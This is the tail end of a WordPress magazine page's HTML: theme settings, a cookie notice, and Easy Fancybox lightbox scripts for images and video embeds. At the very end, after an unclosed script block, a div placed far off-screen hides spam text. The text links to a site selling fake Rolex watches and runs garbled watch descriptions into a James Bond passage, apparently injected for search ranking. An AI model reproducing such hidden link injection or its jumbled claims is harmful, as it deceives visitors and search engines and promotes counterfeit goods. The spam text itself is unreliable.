			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/amazing-female-powerhouses-of-2017\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>
